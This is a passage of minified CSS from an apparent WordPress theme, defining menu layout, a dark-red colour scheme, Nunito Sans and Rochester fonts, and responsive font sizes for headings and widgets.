span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(245, 245, 245, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #f5f5f5;}#Sliding-top a.sliding-top-control {border-right-color: #f5f5f5;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #f5f5f5;}#Footer {background-color: #f5f5f5;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #5e5e5e;}.post-nav.minimal a svg {fill: #5e5e5e;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #bb001d;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #bb001d;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #bb001d;}a {color: #bb001d;}a:hover {color: #bb001d;}*::-moz-selection {background-color: #bb001d;}*::selection {background-color: #bb001d;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #1b1c1c; }h2, h2 a, h2 a:hover { color: #bb001d; }h3, h3 a, h3 a:hover { color: #1a1a1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #1a1a1a; }h5, h5 a, h5 a:hover { color: #bb001d; }h6, h6 a, h6 a:hover, a.content_link .title { color: #bb001d; }.dropcap, .highlight:not(.highlight_image) {background-color: #bb001d;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #bb001d;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #bb001d;color: #bb001d !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #bb001d !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #bb001d; }a:hover.mfn-link { color: #ffffff;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #bb001d; }a.mfn-link-6:before {border-bottom-color: #bb001d;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #bb001d;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #bb001d;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #bb001d;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #bb001d;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #bb001d !important;color: #bb001d !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #bb001d !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #bb001d;background: #bb001d;}.hr_zigzag i {color: #bb001d;} .highlight-left:after,.highlight-right:after {background: #bb001d;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #bb001d;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) { color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #808080;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #bb001d; }#Top_bar .menu > li a:after { background: #bb001d; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #808080;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #bb001d; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #F2F2F2; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #bb001d;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #bb001d;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2; color: #bb001d;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #bb001d;}#Top_bar .search_wrapper { background: #bb001d; }.overlay-menu-toggle {color: #1a1a1a !important; background: transparent; }#Overlay {background: rgba(187, 0, 29, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #ed8c9a; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #1a1a1a; background: transparent;}#Side_slide{background-color: #1a1a1a;border-color: #1a1a1a; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #bb001d}#Action_bar .contact_details a:hover{color: #991327}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #1a1a1a;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(26, 26, 26, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #767676;}#Footer a {color: #1a1a1a;}#Footer a:hover {color: #bb001d;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #1a1a1a;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #bb001d;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #bb001d;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js{color: #65666C;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #767676;}#Sliding-top a {color: #1a1a1a;}#Sliding-top a:hover {color: #bb001d;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #1a1a1a;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #bb001d;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #bb001d;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(187, 0, 29, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #bb001d;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #bb001d;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #bb001d;}.sliding_box .desc_wrapper:after {border-bottom-color: #bb001d;}.counter .icon_wrapper i {color: #bb001d;}.quick_fact .number-wrapper {color: #bb001d;}.progress_bars .bars_list li .bar .progress { background-color: #bb001d;}a:hover.icon_bar {color: #bb001d !important;}a.content_link, a:hover.content_link {color: #bb001d;}a.content_link:before {border-bottom-color: #bb001d;}a.content_link:after {border-color: #bb001d;}.get_in_touch, .infobox {background-color: #bb001d;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #bb001d;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #bb001d;}.how_it_works .image .number { background: #bb001d;}.trailer_box .desc .subtitle {background-color: #bb001d;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #bb001d;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #bb001d;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #bb001d;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #bb001d;}.list_item.lists_1 .list_left {background-color: #bb001d;}.list_item .list_left {color: #bb001d;}.feature_list ul li .icon i { color: #bb001d;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #bb001d;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #bb001d;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #bb001d;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #bb001d;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #bb001d;}.pricing-box .plan-inside ul li .yes { background: #bb001d;}.pricing-box-box.pricing-box-featured {background: #bb001d;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #acacac;background-color: rgba(255, 255, 255, 1);border-color: #e9e9e9;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #a7a7a7;background-color: rgba(241, 241, 241, 1) !important;border-color: #dedede;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #bb001d !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #bb001d !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #ffffff !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #bb001d}#Action_bar .contact_details a:hover{color: #991327}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #ffffff;}#Wrapper, #Content { background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Nunito Sans", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Nunito Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Nunito Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Nunito Sans", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Rochester", Arial, Tahoma, sans-serif;}blockquote {font-family: "Nunito Sans", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Nunito Sans", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 16px;font-weight: 400;letter-spacing: 1px;}#Subheader .title {font-size: 58px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 54px;line-height: 58px;font-weight: 700;letter-spacing: 0px;}h2 { font-size: 48px;line-height: 50px;font-weight: 500;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 42px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 30px;line-height: 34px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 36px;line-height: 40px;font-weight: 500;letter-spacing: 0px;}h6 {font-size: 28px;line-height: 30px;font-weight: 500;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 15px;line-height: 22px;}big,.big {font-size: 15px;line-height: 24px;}#menu > ul > li > a, a.button.action_button {font-size: 14px;}#Subheader .title {font-size: 49px;line-height: 51px;}h1, .text-logo #logo { font-size: 46px;line-height: 49px;}h2 { font-size: 41px;line-height: 43px;}h3 {font-size: 31px;line-height: 36px;}h4 {font-size: 26px;line-height: 29px;}h5 {font-size: 31px;line-height: 34px;}h6 {font-size: 24px;line-height: 26px;}#Intro .intro-title { font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 14px;line-height: 20px;}big,.big {font-size: 14px;line-height: 21px;}#menu > ul > li > a, a.button.action_button {font-size: 13px;}#Subheader .title {font-size: 44px;line-height: 45px;}h1, .text-logo #logo { font-size: 41px;line-height: 44px;}h2 { font-size: 36px;line-height: 38px;}h3 {font-size: 27px;line-height: 32px;}h4 {font-size: 23px;line-height: 26px;}h5 {font-size: 27px;line-height: 30px;}h6 {font-size: 21px;line-height: 23px;}#Intro .intro-title { font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.button.action_button {font-size: 13px;}#Subheader .title {font-size: 35px;line-height: 36px;}h1, .text-logo #logo { font-size: 32px;line-height: 35px;}h2 { font-size: 29px;line-height: 30px;}h3 {font-size: 22px;line-height: 25px;}h4 {font-size: 18px;line-height: 20px;}h5 {font-size: 22px;line-height: 24px;}h6 {font-size: 17px;line-height: 19px;}#Intro .intro-title { font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 